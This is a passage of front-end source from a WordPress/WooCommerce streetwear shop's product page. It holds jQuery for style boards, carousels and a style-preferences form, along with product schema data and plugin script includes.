       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.net\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Clothing","@id":"https:\/\/splyxp.net\/product-category\/men\/clothing\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bottoms","@id":"https:\/\/splyxp.net\/product-category\/men\/clothing\/bottoms\/"}},{"@type":"ListItem","position":5,"item":{"name":"Pants","@id":"https:\/\/splyxp.net\/product-category\/men\/clothing\/bottoms\/pents\/"}},{"@type":"ListItem","position":6,"item":{"name":"St\u00fcssy Stock Logo Pant Navy","@id":"https:\/\/splyxp.net\/product\/stussy-stock-logo-pant-navy\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/stussy-stock-logo-pant-navy\/#product","name":"St\u00fcssy Stock Logo Pant Navy","url":"https:\/\/splyxp.net\/product\/stussy-stock-logo-pant-navy\/","description":"Sweatpants from St\u00fcssy. Made from cotton jersey with contrasting St\u00fcssy stock logo embroidery on the front. Features an elastic waistband with drawstrings.","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2021\/12\/STuSSY-STOCK-LOGO-PANT-NAVY.jpg","sku":32947,"offers":[{"@type":"Offer","price":"145.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"145.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/stussy-stock-logo-pant-navy\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
